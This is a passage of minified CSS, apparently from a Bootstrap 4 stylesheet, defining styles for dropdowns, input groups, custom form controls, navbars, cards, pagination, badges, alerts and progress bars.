0;border-left: .3em solid transparent }.dropdown-toggle:empty:after {margin-left: 0 }.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: .5rem 0;margin: .125rem 0 0;font-size: .875rem;color: #111;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.15) }.dropdown-menu-left {right: auto;left: 0 }.dropdown-menu-right {right: 0;left: auto }@media (min-width:576px) {.dropdown-menu-sm-left {right: auto;left: 0 }.dropdown-menu-sm-right {right: 0;left: auto }}@media (min-width:768px) {.dropdown-menu-md-left {right: auto;left: 0 }.dropdown-menu-md-right {right: 0;left: auto }}@media (min-width:992px) {.dropdown-menu-lg-left {right: auto;left: 0 }.dropdown-menu-lg-right {right: 0;left: auto }}@media (min-width:1200px) {.dropdown-menu-xl-left {right: auto;left: 0 }.dropdown-menu-xl-right {right: 0;left: auto }}.dropup .dropdown-menu {top: auto;bottom: 100%;margin-top: 0;margin-bottom: .125rem }.dropup .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: 0;border-right: .3em solid transparent;border-bottom: .3em solid;border-left: .3em solid transparent }.dropup .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-menu {top: 0;right: auto;left: 100%;margin-top: 0;margin-left: .125rem }.dropright .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: 0;border-bottom: .3em solid transparent;border-left: .3em solid }.dropright .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-toggle:after {vertical-align: 0 }.dropleft .dropdown-menu {top: 0;right: 100%;left: auto;margin-top: 0;margin-right: .125rem }.dropleft .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";display: none }.dropleft .dropdown-toggle:before {display: inline-block;margin-right: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: .3em solid;border-bottom: .3em solid transparent }.dropleft .dropdown-toggle:empty:after {margin-left: 0 }.dropleft .dropdown-toggle:before {vertical-align: 0 }.dropdown-menu[x-placement^=bottom], .dropdown-menu[x-placement^=left], .dropdown-menu[x-placement^=right], .dropdown-menu[x-placement^=top] {right: auto;bottom: auto }.dropdown-divider {height: 0;margin: .5rem 0;overflow: hidden;border-top: 1px solid #e9ecef }.dropdown-item {display: block;width: 100%;padding: .25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0 }.dropdown-item:focus, .dropdown-item:hover {color: #16181b;text-decoration: none;background-color: #f8f9fa }.dropdown-item.active, .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff }.dropdown-item.disabled, .dropdown-item:disabled {color: #6c757d;pointer-events: none;background-color: transparent }.dropdown-menu.show {display: block }.dropdown-header {display: block;padding: .5rem 1.5rem;margin-bottom: 0;font-size: .75rem;color: #6c757d;white-space: nowrap }.dropdown-item-text {display: block;padding: .25rem 1.5rem;color: #212529 }.btn-group, .btn-group-vertical {position: relative;display: inline-flex;vertical-align: middle }.btn-group-vertical > .btn, .btn-group > .btn {position: relative;flex: 1 1 auto }.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {z-index: 1 }.btn-toolbar {display: flex;flex-wrap: wrap;justify-content: flex-start }.btn-toolbar .input-group {width: auto }.btn-group > .btn-group:not(:first-child), .btn-group > .btn:not(:first-child) {margin-left: -1px }.dropdown-toggle-split {padding-right: .5625rem;padding-left: .5625rem }.dropdown-toggle-split:after, .dropright .dropdown-toggle-split:after, .dropup .dropdown-toggle-split:after {margin-left: 0 }.dropleft .dropdown-toggle-split:before {margin-right: 0 }.btn-group-sm > .btn + .dropdown-toggle-split, .btn-sm + .dropdown-toggle-split {padding-right: .375rem;padding-left: .375rem }.btn-group-lg > .btn + .dropdown-toggle-split, .btn-lg + .dropdown-toggle-split {padding-right: .75rem;padding-left: .75rem }.btn-group-vertical {flex-direction: column;align-items: flex-start;justify-content: center }.btn-group-vertical > .btn, .btn-group-vertical > .btn-group {width: 100% }.btn-group-vertical > .btn-group:not(:first-child), .btn-group-vertical > .btn:not(:first-child) {margin-top: -1px }.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {margin-bottom: 0 }.btn-group-toggle > .btn input[type=checkbox], .btn-group-toggle > .btn input[type=radio], .btn-group-toggle > .btn-group > .btn input[type=checkbox], .btn-group-toggle > .btn-group > .btn input[type=radio] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100% }.input-group > .custom-file, .input-group > .custom-select, .input-group > .form-control, .input-group > .form-control-plaintext {position: relative;flex: 1 1 auto;width: 1%;margin-bottom: 0 }.input-group > .custom-file + .custom-file, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .form-control, .input-group > .custom-select + .custom-file, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .form-control, .input-group > .form-control + .custom-file, .input-group > .form-control + .custom-select, .input-group > .form-control + .form-control, .input-group > .form-control-plaintext + .custom-file, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .form-control {margin-left: -1px }.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label, .input-group > .custom-select:focus, .input-group > .form-control:focus {z-index: 3 }.input-group > .custom-file .custom-file-input:focus {z-index: 4 }.input-group > .custom-file {display: flex;align-items: center }.input-group-append, .input-group-prepend {display: flex }.input-group-append .btn, .input-group-prepend .btn {position: relative;z-index: 2 }.input-group-append .btn:focus, .input-group-prepend .btn:focus {z-index: 3 }.input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append .input-group-text + .input-group-text, .input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend .input-group-text + .input-group-text {margin-left: -1px }.input-group-prepend {margin-right: -1px }.input-group-append {margin-left: -1px }.input-group-text {display: flex;align-items: center;padding: .375rem .75rem;margin-bottom: 0;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da }.input-group-text input[type=checkbox], .input-group-text input[type=radio] {margin-top: 0 }.input-group-lg > .custom-select, .input-group-lg > .form-control:not(textarea) {height: calc(1.5em + 1rem + 2px) }.input-group-lg > .custom-select, .input-group-lg > .form-control, .input-group-lg > .input-group-append > .btn, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-prepend > .input-group-text {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }.input-group-sm > .custom-select, .input-group-sm > .form-control:not(textarea) {height: calc(1.5em + .5rem + 2px) }.input-group-sm > .custom-select, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.input-group-lg > .custom-select, .input-group-sm > .custom-select {padding-right: 1.75rem }.custom-control {position: relative;display: block;min-height: 1.3125rem;padding-left: 1.5rem }.custom-control-inline {display: inline-flex;margin-right: 1rem }.custom-control-input {position: absolute;z-index: -1;opacity: 0 }.custom-control-input:checked ~ .custom-control-label:before {color: #fff;border-color: #007bff;background-color: #007bff }.custom-control-input:focus ~ .custom-control-label:before {box-shadow: 0 }.custom-control-input:focus:not(:checked) ~ .custom-control-label:before {border-color: #80bdff }.custom-control-input:not(:disabled):active ~ .custom-control-label:before {color: #fff;background-color: #b3d7ff;border-color: #b3d7ff }.custom-control-input:disabled ~ .custom-control-label {color: #6c757d }.custom-control-input:disabled ~ .custom-control-label:before {background-color: #e9ecef }.custom-control-label {position: relative;margin-bottom: 0;vertical-align: top }.custom-control-label:before {pointer-events: none;background-color: #fff;border: 1px solid #adb5bd }.custom-control-label:after, .custom-control-label:before {position: absolute;top: .15625rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;content: "" }.custom-control-label:after {background: no-repeat 50%/50% 50% }.custom-checkbox .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:before {border-color: #007bff;background-color: #007bff }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-radio .custom-control-label:before {border-radius: 50% }.custom-radio .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E") }.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-switch {padding-left: 2.25rem }.custom-switch .custom-control-label:before {left: -2.25rem;width: 1.75rem;pointer-events: all;border-radius: .5rem }.custom-switch .custom-control-label:after {top: calc(.15625rem + 2px);left: calc(-2.25rem + 2px);width: calc(1rem - 4px);height: calc(1rem - 4px);background-color: #adb5bd;border-radius: .5rem;transition: transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-switch .custom-control-label:after {transition: none }}.custom-switch .custom-control-input:checked ~ .custom-control-label:after {background-color: #fff;transform: translateX(.75rem) }.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-select {display: inline-block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem 1.75rem .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;vertical-align: middle;background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color: #fff;border: 1px solid #ced4da;border-radius: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.25) }.custom-select:focus::-ms-value {color: #495057;background-color: #fff }.custom-select[multiple], .custom-select[size]:not([size="1"]) {height: auto;padding-right: .75rem;background-image: none }.custom-select:disabled {color: #6c757d;background-color: #e9ecef }.custom-select::-ms-expand {display: none }.custom-select-sm {height: calc(1.5em + .5rem + 2px);padding-top: .25rem;padding-bottom: .25rem;padding-left: .5rem;font-size: .75rem }.custom-select-lg {height: calc(1.5em + 1rem + 2px);padding-top: .5rem;padding-bottom: .5rem;padding-left: 1rem;font-size: 1.25rem }.custom-file {display: inline-block;margin-bottom: 0 }.custom-file, .custom-file-input {position: relative;width: 100%;height: calc(1.5em + .75rem + 2px) }.custom-file-input {z-index: 2;margin: 0;opacity: 0 }.custom-file-input:focus ~ .custom-file-label {border-color: #80bdff;box-shadow: 0 }.custom-file-input:disabled ~ .custom-file-label {background-color: #e9ecef }.custom-file-input:lang(en) ~ .custom-file-label:after {content: "Browse" }.custom-file-input ~ .custom-file-label[data-browse]:after {content: attr(data-browse) }.custom-file-label {left: 0;z-index: 1;height: calc(1.5em + .75rem + 2px);font-weight: 400;background-color: #fff;border: 1px solid #ced4da }.custom-file-label, .custom-file-label:after {position: absolute;top: 0;right: 0;padding: .375rem .75rem;line-height: 1.5;color: #495057 }.custom-file-label:after {bottom: 0;z-index: 3;display: block;height: calc(1.5em + .75rem);content: "Browse";background-color: #e9ecef;border-left: inherit }.custom-range {width: 100%;height: 1rem;padding: 0;background-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-range:focus {outline: 0 }.custom-range:focus::-webkit-slider-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-ms-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range::-moz-focus-outer {border: 0 }.custom-range::-webkit-slider-thumb {width: 1rem;height: 1rem;margin-top: -.25rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-webkit-slider-thumb {transition: none }}.custom-range::-webkit-slider-thumb:active {background-color: #b3d7ff }.custom-range::-webkit-slider-runnable-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-moz-range-thumb {width: 1rem;height: 1rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-moz-range-thumb {transition: none }}.custom-range::-moz-range-thumb:active {background-color: #b3d7ff }.custom-range::-moz-range-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-ms-thumb {width: 1rem;height: 1rem;margin-top: 0;margin-right: 0;margin-left: 0;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-ms-thumb {transition: none }}.custom-range::-ms-thumb:active {background-color: #b3d7ff }.custom-range::-ms-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: transparent;border-color: transparent;border-width: .5rem }.custom-range::-ms-fill-lower {background-color: #dee2e6 }.custom-range::-ms-fill-upper {margin-right: 15px;background-color: #dee2e6 }.custom-range:disabled::-webkit-slider-thumb {background-color: #adb5bd }.custom-range:disabled::-webkit-slider-runnable-track {cursor: default }.custom-range:disabled::-moz-range-thumb {background-color: #adb5bd }.custom-range:disabled::-moz-range-track {cursor: default }.custom-range:disabled::-ms-thumb {background-color: #adb5bd }.custom-control-label:before, .custom-file-label, .custom-select {transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-control-label:before, .custom-file-label, .custom-select {transition: none }}.nav {display: flex;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none }.nav-link {display: block;padding: .5rem 1rem }.nav-link:focus, .nav-link:hover {text-decoration: none }.nav-link.disabled {color: #6c757d;pointer-events: none;cursor: default }.nav-tabs {border-bottom: 1px solid #dee2e6 }.nav-tabs .nav-item {margin-bottom: -1px }.nav-tabs .nav-link {border: 1px solid transparent }.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {border-color: #e9ecef #e9ecef #dee2e6 }.nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent }.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff }.nav-tabs .dropdown-menu {margin-top: -1px }.nav-pills .nav-link.active, .nav-pills .show > .nav-link {color: #fff;background-color: #007bff }.nav-fill .nav-item {flex: 1 1 auto;text-align: center }.nav-justified .nav-item {flex-basis: 0;flex-grow: 1;text-align: center }.tab-content > .tab-pane {display: none }.tab-content > .active {display: block }.navbar {position: relative;padding: .5rem 1rem }.navbar, .navbar > .container, .navbar > .container-fluid {display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between }.navbar-brand {display: inline-block;padding-top: .21875rem;padding-bottom: .21875rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap }.navbar-brand:focus, .navbar-brand:hover {text-decoration: none }.navbar-nav {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none }.navbar-nav .nav-link {padding-right: 0;padding-left: 0 }.navbar-nav .dropdown-menu {position: static;float: none }.navbar-text {display: inline-block;padding-top: .5rem;padding-bottom: .5rem }.navbar-collapse {flex-basis: 100%;flex-grow: 1;align-items: center }.navbar-toggler {padding: .25rem .75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent }.navbar-toggler:focus, .navbar-toggler:hover {text-decoration: none }.navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat 50%;background-size: 100% 100% }@media (max-width:575.98px) {.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:576px) {.navbar-expand-sm {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-sm .navbar-nav {flex-direction: row }.navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-sm .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {flex-wrap: nowrap }.navbar-expand-sm .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-sm .navbar-toggler {display: none }}@media (max-width:767.98px) {.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:768px) {.navbar-expand-md {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-md .navbar-nav {flex-direction: row }.navbar-expand-md .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-md .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {flex-wrap: nowrap }.navbar-expand-md .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-md .navbar-toggler {display: none }}@media (max-width:991.98px) {.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:992px) {.navbar-expand-lg {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-lg .navbar-nav {flex-direction: row }.navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-lg .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {flex-wrap: nowrap }.navbar-expand-lg .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-lg .navbar-toggler {display: none }}@media (max-width:1199.98px) {.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:1200px) {.navbar-expand-xl {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-xl .navbar-nav {flex-direction: row }.navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-xl .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {flex-wrap: nowrap }.navbar-expand-xl .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-xl .navbar-toggler {display: none }}.navbar-expand {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand > .container, .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0 }.navbar-expand .navbar-nav {flex-direction: row }.navbar-expand .navbar-nav .dropdown-menu {position: absolute }.navbar-expand .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand > .container, .navbar-expand > .container-fluid {flex-wrap: nowrap }.navbar-expand .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand .navbar-toggler {display: none }.navbar-light .navbar-brand, .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {color: rgba(0,0,0,.9) }.navbar-light .navbar-nav .nav-link {color: rgba(0,0,0,.5) }.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {color: rgba(0,0,0,.7) }.navbar-light .navbar-nav .nav-link.disabled {color: rgba(0,0,0,.3) }.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {color: rgba(0,0,0,.9) }.navbar-light .navbar-toggler {color: rgba(0,0,0,.5);border-color: rgba(0,0,0,.1) }.navbar-light .navbar-toggler-icon {background-image: none }.navbar-light .navbar-text {color: rgba(0,0,0,.5) }.navbar-light .navbar-text a, .navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {color: rgba(0,0,0,.9) }.navbar-dark .navbar-brand, .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {color: #fff }.navbar-dark .navbar-nav .nav-link {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {color: hsla(0,0%,100%,.75) }.navbar-dark .navbar-nav .nav-link.disabled {color: hsla(0,0%,100%,.25) }.navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show > .nav-link {color: #fff }.navbar-dark .navbar-toggler {color: hsla(0,0%,100%,.5);border-color: hsla(0,0%,100%,.1) }.navbar-dark .navbar-toggler-icon {background-image: none }.navbar-dark .navbar-text {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {color: #fff }.card {position: relative;display: flex;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0,0,0,.125) }.card > hr {margin-right: 0;margin-left: 0 }.card-body {flex: 1 1 auto;padding: 1.25rem }.card-title {margin-bottom: .75rem }.card-subtitle {margin-top: -.375rem }.card-subtitle, .card-text:last-child {margin-bottom: 0 }.card-link:hover {text-decoration: none }.card-link + .card-link {margin-left: 1.25rem }.card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: rgba(0,0,0,.03);border-bottom: 1px solid rgba(0,0,0,.125) }.card-header + .list-group .list-group-item:first-child {border-top: 0 }.card-footer {padding: .75rem 1.25rem;background-color: rgba(0,0,0,.03);border-top: 1px solid rgba(0,0,0,.125) }.card-header-tabs {margin-bottom: -.75rem;border-bottom: 0 }.card-header-pills, .card-header-tabs {margin-right: -.625rem;margin-left: -.625rem }.card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem }.card-img, .card-img-bottom, .card-img-top {width: 100% }.card-deck {display: flex;flex-direction: column }.card-deck .card {margin-bottom: 15px }@media (min-width:576px) {.card-deck {flex-flow: row wrap;margin-right: -15px;margin-left: -15px }.card-deck .card {display: flex;flex: 1 0 0%;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px }}.card-group {display: flex;flex-direction: column }.card-group > .card {margin-bottom: 15px }@media (min-width:576px) {.card-group {flex-flow: row wrap }.card-group > .card {flex: 1 0 0%;margin-bottom: 0 }.card-group > .card + .card {margin-left: 0;border-left: 0 }}.card-columns .card {margin-bottom: .75rem }@media (min-width:576px) {.card-columns {-moz-column-count: 3;column-count: 3;-moz-column-gap: 1.25rem;column-gap: 1.25rem;orphans: 1;widows: 1 }.card-columns .card {display: inline-block;width: 100% }}.accordion > .card {overflow: hidden }.accordion > .card:first-of-type, .accordion > .card:not(:first-of-type):not(:last-of-type) {border-bottom: 0 }.accordion > .card .card-header {margin-bottom: -1px }.breadcrumb {display: flex;flex-wrap: wrap;padding: .75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef }.breadcrumb-item + .breadcrumb-item {padding-left: .5rem }.breadcrumb-item + .breadcrumb-item:before {display: inline-block;padding-right: .5rem;color: #6c757d;content: "/" }.breadcrumb-item + .breadcrumb-item:hover:before {text-decoration: underline;text-decoration: none }.breadcrumb-item.active {color: #6c757d }.pagination {display: flex;padding-left: 0;list-style: none }.page-link {position: relative;display: block;padding: .5rem .75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6 }.page-link:hover {z-index: 2;color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6 }.page-link:focus {z-index: 2;outline: 0;box-shadow: 0 }.page-item:first-child .page-link {margin-left: 0 }.page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff }.page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6 }.pagination-lg .page-link {padding: .75rem 1.5rem;font-size: 1.25rem;line-height: 1.5 }.pagination-sm .page-link {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.badge {display: inline-block;padding: .25em .4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.badge {transition: none }}a.badge:focus, a.badge:hover {text-decoration: none }.badge:empty {display: none }.btn .badge {position: relative;top: -1px }.badge-pill {padding-right: .6em;padding-left: .6em }.badge-primary {color: #fff;background-color: #007bff }a.badge-primary:focus, a.badge-primary:hover {color: #fff;background-color: #0062cc }a.badge-primary.focus, a.badge-primary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.badge-secondary {color: #fff;background-color: #6c757d }a.badge-secondary:focus, a.badge-secondary:hover {color: #fff;background-color: #545b62 }a.badge-secondary.focus, a.badge-secondary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.badge-success {color: #fff;background-color: #28a745 }a.badge-success:focus, a.badge-success:hover {color: #fff;background-color: #1e7e34 }a.badge-success.focus, a.badge-success:focus {outline: 0;box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.badge-info {color: #fff;background-color: #17a2b8 }a.badge-info:focus, a.badge-info:hover {color: #fff;background-color: #117a8b }a.badge-info.focus, a.badge-info:focus {outline: 0;box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.badge-warning {color: #fff;background-color: #ffc107 }a.badge-warning:focus, a.badge-warning:hover {color: #fff;background-color: #d39e00 }a.badge-warning.focus, a.badge-warning:focus {outline: 0;box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.badge-danger {color: #fff;background-color: #dc3545 }a.badge-danger:focus, a.badge-danger:hover {color: #fff;background-color: #bd2130 }a.badge-danger.focus, a.badge-danger:focus {outline: 0;box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.badge-light {color: #212529;background-color: #f8f9fa }a.badge-light:focus, a.badge-light:hover {color: #212529;background-color: #dae0e5 }a.badge-light.focus, a.badge-light:focus {outline: 0;box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.badge-dark {color: #fff;background-color: #343a40 }a.badge-dark:focus, a.badge-dark:hover {color: #fff;background-color: #1d2124 }a.badge-dark.focus, a.badge-dark:focus {outline: 0;box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef }@media (min-width:576px) {.jumbotron {padding: 4rem 2rem }}.jumbotron-fluid {padding-right: 0;padding-left: 0 }.alert {position: relative;padding: .75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent }.alert-heading {color: inherit }.alert-link {font-weight: 700 }.alert-dismissible {padding-right: 3.8125rem }.alert-dismissible .close {position: absolute;top: 0;right: 0;padding: .75rem 1.25rem;color: inherit }.alert-primary {color: #004085;background-color: #cce5ff;border-color: #b8daff }.alert-primary hr {border-top-color: #9fcdff }.alert-primary .alert-link {color: #002752 }.alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db }.alert-secondary hr {border-top-color: #c8cbcf }.alert-secondary .alert-link {color: #202326 }.alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb }.alert-success hr {border-top-color: #b1dfbb }.alert-success .alert-link {color: #0b2e13 }.alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb }.alert-info hr {border-top-color: #abdde5 }.alert-info .alert-link {color: #062c33 }.alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba }.alert-warning hr {border-top-color: #ffe8a1 }.alert-warning .alert-link {color: #533f03 }.alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb }.alert-danger hr {border-top-color: #f1b0b7 }.alert-danger .alert-link {color: #491217 }.alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe }.alert-light hr {border-top-color: #ececf6 }.alert-light .alert-link {color: #686868 }.alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca }.alert-dark hr {border-top-color: #b9bbbe }.alert-dark .alert-link {color: #040505 }@-webkit-keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}@keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}.progress {display: flex;height: 1rem;overflow: hidden;font-size: .65625rem;background-color: #e9ecef }.progress-bar {display: flex;flex-direction: column;justify-content: center;color: #fff;text-align: center;white-space: nowrap;background-color: #007bff;transition: width .6s ease }@media (prefers-reduced-motion:reduce) {.progress-bar {transition: none }}.progress-bar-striped {background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 